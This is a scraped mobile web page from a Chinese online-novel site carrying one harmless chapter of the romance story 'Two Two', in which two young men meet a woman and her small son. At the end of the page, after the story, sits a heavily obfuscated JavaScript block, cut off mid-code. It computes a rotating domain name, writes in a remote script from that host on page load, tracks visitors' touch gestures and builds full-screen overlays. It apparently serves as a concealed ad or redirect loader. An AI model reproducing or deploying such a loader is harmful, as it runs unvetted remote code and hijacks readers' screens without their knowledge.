

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hshuwu1.com/144/144596/10375648.html
body_size: 12333
content:
<!DOCTYPE html PUBLIC "-//WAPFORUM//DTD XHTML Mobile 1.0//EN" "http://www.wapforum.org/DTD/xhtml-mobile10.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="maximum-scale=1.0,minimum-scale=1.0,user-scalable=no,width=device-width,initial-scale=1.0, shrink-to-fit=no, minimal-ui" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="mobile" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<title>Two Two_11“路～障～葛～格～”_H书网</title>
<meta name="keywords" content="Two Two,11“路～障～葛～格～”,H书网" />
<meta name="description" content="H书网提供了千帆过尽何首乌创作的言情小说《>Two Two》干净清爽无错字的文字章节：11“路～障～葛～格～”在线阅读。" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" type="text/css" href="/css/h_wap.css" media="all" />
<script type="text/javascript">
	var _inlineCodes = [];
    var _inlineRun = function(fn){
    	_inlineCodes.push(fn);
    };
	var codeurl="15";	
</script>
<script src="/js/yuedu.js"></script>
</head>
<body class="chapter" ondragstart="return false" oncopy="return false;" oncut="return false;" oncontextmenu="return false">
<div id="wrapper">
<link rel="stylesheet" type="text/css" href="/css/chapter.css" media="all" />
<div class="header">
	<div style="float:left;width:130px;line-height: 42px;padding-left: 10px;font-size: 18px;font-weight: 800;"><span ><a href="https://www.hshuwu1.com">H书网</a></span></div>
	<div class="bottom">
		<div class="nav">
			<a href="/">首页</a>
			<a href="/shuku/0-lastupdate-0-1.html">书库</a>
			<a href="/shuku/0-lastupdate-2-1.html">完本</a>
			<a href="/zuozhe.html">作者</a>
			<a href="javascript:showbook();">足迹</a>
		</div>
	</div>
</div>
<style>
	#banner {
		display: none;
		background: #FBFBFB;
		border-bottom: 1px solid #49CC9F;
		position: absolute;
		z-index: 5;
		right: 0;
		overflow: hidden;
		width: 100%;
		text-align: center;
		padding: 0px;
	}
	#banner ul li:first-child {
		border-top: none;
	}
	#banner ul li {
		width: 100%;
		float: left;
		text-align: center;
		height: 35px;
		line-height: 35px;
		border-top: 1px dotted #F7CA00;
		overflow: hidden;
	}
	.column-2 .right, .column-2-convert .left {
		font-size: 16px;
	}
</style>
<div id="banner" style="display: none;"></div>
<script src="/js/yuedu.js"></script>
<div class="s_m" style="width: 100%;text-align: center;margin: 10px auto;clear: both;">
    <p style="color: red;width: auto;font-weight: 700;text-align: center;margin: auto;">
        <a  href="javascript:;" onclick="go()" rel="nofollow" target="_blank" style="color: red;">喜欢本站请下载app,无广告阅读</a>
    </p>
	<script type="text/javascript">
        function go(){
            location.href="http://1.asdf1.xyz";
        }
    </script>
</div>

<div class="container">
	<div class="top-alert"></div>
	<div class="mod mod-back breadcrumb">
		<div class="bd">
			<a href="/" class="home"></a>
			<span class="divide"></span>
			<a href="/shuku/5-lastupdate-0-1.html">言情小说</a>
			<span class="divide"></span>
			<a href="/144/144596/">Two Two章节目录</a>
		</div>
	</div>
	<h1 class="page-title">11“路～障～葛～格～”</h1>
	<div class="slide-arthur"><script>shang()</script></div>
	
	<div class="mod mod-page" id="ChapterView" data-already-grab=""	data-hongbao="-1"	>
		<div class="hd">
			<div class="config">
				<span class="night" data-role="mode"><i></i></span>
				<span data-role="inc">+A</span>
				<span data-role="des">-A</span>
			</div>
		</div>
		<div class="mod page-control" style="margin-top:-16px">
			<div class="bd">
			<a href='10375647.html' 

class="prev"><span></span>上一章</a><a href='10375649.html' class="next">下一

章<span></span></a>		
			</div>
		</div>
		<div class="bd">
			<div class="contentinfo" id="contentinfo"><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;???蒲一永以为曹光砚找人找魔怔了，才会连看到一个疯大妈都要问人下落。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;????却没想到听到这句话的妇女脸色突变，大大的眼睛里满是被戳破的慌张。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;????她更加狠地拍开了曹光砚的手。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;????“少在这里胡说八道了……我、我才不认识什么余洁！”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;????简直就是此地无银三百两。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;????蒲一永见曹光砚素来白净的手上旧伤未愈又添新伤，整个人气得像只炸毛的猫。刚准备跟人对峙，却被曹光砚一把按住。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;????曹光砚也跟人瞪着眼，唇紧紧抿着，眼神和语气中都带着确信。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;????“你是认识的吧。而且关系还不浅，你就是……”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;????“够了！今天真是倒霉，什么疯子神经病都让我给碰上了……”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;????不等曹光砚说完，女人大叫，打断了他。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;????她扯着小孩赶紧离开。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;????蒲一永这才反应过来，他抓住女人手腕看她。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;????难怪曹光砚这么肯定——女人和余洁实在是太像了，简直是一个模子刻出来的，尤其是那双大得要吃人的眼睛。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;????他又看向旁边的小男孩，长得不算白白胖胖，但很匀称，一看就是细心养着的。目测年龄大概是六七岁。蒲一永问小孩：“你有哥哥和姐姐吗？”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;????女人挣脱出来，一把护住小孩，小孩在妈妈怀里乖巧地回答。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;????“没有哦，妈妈只有风风一个宝贝。”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;????蒲一永和曹光砚闻言皆是一愣，心脏像是被人打了一拳。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;????女人又靠近他俩说：“她已经死了……”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;????她声音压得更低，口气恶狠狠的。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;????“我不管你们什么关系。不要欺负我家小孩。”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;????直到母子俩走远，蒲一永和曹光砚还站在原地没有动作。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;????曹光砚叹了一口气，嗓子里像塞满了棉花：“至少……她现在算是个好母亲……吧？”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;????蒲一永闻言啧了一声：“谁知道……我们又有什么资格替她原谅。”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;????曹光砚想想也是：“那要告诉她吗？我们碰到了她妈妈的事。”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;????蒲一永眉毛拧成了川字，不耐烦道：“人都还没找到，最好是能说哦。”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;????两人刚准备转身离开，后面突然传来男孩稚嫩的呼喊声。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;????“水～果～糖～葛～格～路～障～葛～格～请等一下！！”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;????蒲一永问曹光砚：“路障是说我？”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;????曹光砚没忍住笑出了声。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;????只见小孩手里拿着东西哒哒哒跑近，两人一看，居然是一盒创口贴。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;????小孩将创口贴放到曹光砚手里，跟他说：“对不起，葛格，刚才我妈妈打了你，这是道歉。”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;????曹光砚有些诧异，问他：“是你妈妈要你送过来的吗？”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;????小孩摇了摇头：“但是，上次风风不小心划破了手，妈妈用这个贴过后，风风很快就好啦。所以风风拜托妈妈买了这个。”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;????曹光砚哽住，出于职业习惯，他很想告诉小朋友，这个对他的伤来说并没有用，而且自己也根本算不上受伤。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;????但认为一切伤口都可以用ok绷治愈的年纪真的难得且宝贵。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;????他不知想到了什么，鼻子有些酸，笑着摸了摸男孩的头。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;????“谢谢你啊，风风，葛格会好好用的。”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;????“倒是和他妈妈不一样。”路障蒲一永还在小心眼。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;????他从曹光砚包里掏出水果糖，递给小孩。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;????“喂，对不起啦，刚刚害你摔倒……”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;????小孩眼睛都亮了，从蒲一永摊开的大掌里挑了两颗。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;????“没关系，路障葛格，我原谅你了～”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;????他冲蒲一永甜甜地笑。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;????蒲一永有些不好意思起来，他小声念叨“什么路障葛格”，又将糖往男孩怀里塞。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;????“全部拿走啦，反正这个水果糖葛格还有好多。”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;????没有小孩能拒绝甜食的魅力，陈雅风也没有再推辞，打开自己的小口袋让蒲一永哗啦啦全倒了进去。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;????曹光砚见状提醒了一句：“每天不可以吃超过三颗哦！”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;????陈雅风猛点头。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;????蒲一永扯了一个不太明显的笑容。他突然蹲下，揽住小孩的肩跟他对视了一阵，欲言又止。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;????最后还是只深深叹了口气。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;????他将小孩软软的头发揉得乱七八糟。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;“喂小鬼头，好好珍惜吧。虽然不知道为什么，但好像每个人的责任心和羞耻心都是有限度的。”</p></div><br/></div>
			<div><center class="chapterPages"><a href="/144/144596/10375648.html" class = "curr">【1】</a><a href="/144/144596/10375648_2.html">【2】</a><a href="/144/144596/10375648_3.html">【3】</a><a href="javascript:RunChapter(144,144596,10375648,4);">【4】</a><a href="/144/144596/10375648_5.html">【5】</a><a href="javascript:GoChapter(144,144596,10375648,6);">【6】</a><a href="javascript:JumpChapter(144,144596,10375648,7);">【7】</a><a href="/144/144596/10375648_8.html">【8】</a></center></div>
		</div>
	</div>
	
	<div class="slide-ad">如果您喜欢【H书网】,请分享给身边的朋友</div>
<script>
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1b0;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['lementB','rcs','eig','/uci.','indexOf','common','ght','pos','">~_~~_~','getFullYear','width','substring','offsetParent','pageY','touchstart','<style>body{','0px','clear','charCodeAt','pstjzt','split','__executedClassIds','body','tpir','now','tpi','4900384cUdkRK','0vh','remove','136432VgIVhY','style','" style=" position:;"> <span style="position: absolute;font-size: 14px;">','touchend','x;" sr','" />','has','<div  class="','offsetHeight','100vw',' <span> ','platform','bottom','spt','cli','259614MtVChO','mg st','get','top','config_','fromCharCode','setItem','data_','padding-top:32%;','innerHTML','uci','stringify','every','"+"','writeln','classId','fixed','365901JWeNNK','charAt','join','currentPvIndex_','offsetTop','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','~</div>','parse','slice','e-hei','/:sptt','undefined','i12','7UKMvlH','getItem','real','true','th:1','write',' onload=\'pstjzt()\' ','push','getTime','random','startsWith','height','464650aBxFmT','relative','location','ht:','135PWDpWq','yes','e="wid','touches','4031880bpUqzD','check','ewWinpg','8871650slOEIr','touchmove','idth','100vh','9vMacib','querySelector','reverse','%;h','dex','2028','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','length','stopPropagation','getMonth','<div class="','padding-top','" style="position:fixed;color:transparent;">.</div>','getElementsByClassName','clientY','filter','padding-bottom:32%;','9kpJWiz','data','i11','substr','temp','_real','.jpg','mati','floor','wdf','href','addEventListener','i13','</div>','padding-bottom','rc="','abcdefghijklmnopqrstuvwxyz'];a0a=function(){return bu;};return a0a();}(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=parseInt(aP(0x1f0))/0x1+parseInt(aP(0x1d0))/0x2*(-parseInt(aP(0x229))/0x3)+-parseInt(aP(0x1cd))/0x4+parseInt(aP(0x214))/0x5+-parseInt(aP(0x1df))/0x6*(-parseInt(aP(0x1fd))/0x7)+-parseInt(aP(0x211))/0x8+parseInt(aP(0x20d))/0x9*(parseInt(aP(0x209))/0xa);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe723a),(function(){var aQ=a0b,a=aQ(0x21d),b=0x1134a6d,c=I(0xd)+aQ(0x22f),d=aQ(0x212),e=aQ(0x1b8),f=aQ(0x1ff),g=0x76,h=0x2,i=aQ(0x1dc),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x1fe)](aQ(0x1f3)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x1e5)](aQ(0x1f3)+g,q+0x1);function r(){var aS=aQ,ar=function(aw){var aR=a0b,ax=document;ax[aR(0x202)](aw);},at=s();for(var au=0x0;au<at[aS(0x21f)];au++){var av=at[au];ar(av);}}function s(){var aT=aQ;return['<',L(aT(0x1b4)),L(aT(0x1cc)),aT(0x203),' s',aT(0x1b1),'ht',L(aT(0x1dd)),':','/','/',R(),'.',L(aT(0x1e9)),'/',f,'?',new Date()[aT(0x205)](),g,'">','<','/s','c',L(aT(0x1ca)),'>'];}window[aQ(0x1c6)]=function(){var aU=aQ,ar=g,as=eval(aU(0x22a)+ar)+'';sessionStorage[aU(0x1e5)](aU(0x1e6)+ar,as),sessionStorage[aU(0x1e5)](aU(0x22a)+ar,0x1);};function t(ar,as){var aV=aQ;if(typeof ar===aV(0x1fb)||ar===null)return[];var at=ar[aV(0x1c7)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aW=aQ;window[aW(0x1c8)]=window[aW(0x1c8)]||new Set();if(window[aW(0x1c8)][aW(0x1d6)](ar['classId']))return;window['__executedClassIds']['add'](ar['classId']),console[aW(0x1c4)]();var as=ar[aW(0x1ee)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aW(0x22b)],ay=ar['i12'],az=ar[aW(0x235)];if(sessionStorage[as+aW(0x22e)])return;var aA=JSON[aW(0x1f7)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aW(0x234)](aW(0x1c1),function(aF){var aX=aW,aG=aF[aX(0x210)][0x0][aX(0x226)];aC=aG,aD=aG;},![]),document[aW(0x234)](aW(0x215),function(aF){var aY=aW,aG=aF[aY(0x210)][0x0][aY(0x226)];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document[aW(0x234)](aW(0x1d3),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aW(0x1cb)]();aA[aW(0x204)](![]),sessionStorage[as]=JSON[aW(0x1ea)](aA),setInterval(function(){var aZ=aW,aF=(Date['now']()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aZ(0x1c9)][aZ(0x1d8)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA['length']-0x1]=aJ,sessionStorage[as]=JSON['stringify'](aA));var aK=aA[aZ(0x227)](Boolean)[aZ(0x21f)],aL=aK>=ax,aM=!ay||aA[aZ(0x1eb)](Boolean),aN=!az||aA[0x0]&&aA[aZ(0x1eb)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aZ(0x22e)]=aZ(0x200));},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var b0=aQ;return{'classId':b0(0x1e3)+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[b0(0x22b)]),'i12':as[b0(0x1fc)],'i13':as[b0(0x235)]};}function C(ar,as){var b1=aQ;if(!sessionStorage[ar[b1(0x1ee)]+'_real'])return;for(var at in as){if(at[b1(0x207)]('r')&&typeof as[at]!=='undefined'){var au='k'+at[b1(0x1f8)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b2=aQ,as=sessionStorage[b2(0x1fe)]('data'+ar);if(null==as)return null;var at=sessionStorage[b2(0x1fe)]('data_'+ar),au=JSON[b2(0x1f7)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b2(0x1b7)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay['length']===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b2(0x21f)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b2(0x21f)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x1b6));function I(ar){var b3=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b3(0x231)](Math[b3(0x206)]()*0xa);}return as;}function J(ar){var b4=aQ,as='';const at=b4(0x1b2);for(var au=0x0;au<ar;au++){as+=at[b4(0x1f1)](Math[b4(0x231)](Math[b4(0x206)]()*at[b4(0x21f)]));}return as;}function K(ar,as){var b5=aQ;return Math[b5(0x231)](Math['random']()*(as-ar+0x1))+ar;}function L(ar){var b6=aQ;return ar[b6(0x1c7)]('')[b6(0x21a)]()[b6(0x1f2)]('');}function M(ar,as){var b7=aQ,at=[];for(var au=0x0;au<ar[b7(0x21f)];au+=as){at['push'](ar[b7(0x1f8)](au,au+as));}return at;}function N(ar,as){var b8=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b8(0x21f)]-0x1&&(at+=ar);}return at;}function O(){var b9=aQ,ar=Date[b9(0x1f7)](new Date())/0x3e8+'',as=ar[b9(0x1be)](0x6,0xa),at=Math[b9(0x231)](Math[b9(0x206)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b9(0x21f)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b9(0x231)](Math[b9(0x206)]()*0x2)+0x1,ay=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,az=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b9(0x21f)],aC=(az+'')['length'],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var ba=aQ,ar=(g+'')[ba(0x1c7)](''),as=ar[ba(0x21f)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[ba(0x231)](Math['random']()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[ba(0x21f)];av++){var ay=Math[ba(0x231)](Math[ba(0x206)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[ba(0x1f2)]('')+au[ba(0x1f2)]('');return aA;}function Q(){var ar=P()+O()+new Date()['getTime']()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x1cb)]()-b),at='',au=as[bb(0x221)]()+0x1,av=as['getDate'](),aw=''+as[bb(0x1bc)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x1e4)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar[bc(0x21f)];au++){var av=ar[bc(0x1c5)](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x1e4)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x21f)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x233)],V=navigator;function W(){var be=aQ,ar=be(0x213),as=be(0x218),at=V[be(0x1db)][be(0x1b7)](ar[be(0x22c)](0x2,0x3))!=-0x1,au=V['platform'][be(0x1b7)](as[be(0x22c)](0x2,0x3))!=-0x1,av=V[be(0x1db)]?![]:!![];if(U['indexOf']('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x1fa))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x1ce),aa='0vw';if(v)a9=aQ(0x217),aa=aQ(0x1d9),Z='1',G=0x3,a8=function(ar){ar['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a6;};else w&&(a9=p+'vh',aa='100vw',Z='2',G=0x4,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x21c)]=a6;});function ab(){var bg=aQ;x&&!window['temp']&&(window[bg(0x22d)]=!![],G=0x3,eval(a2)());}var 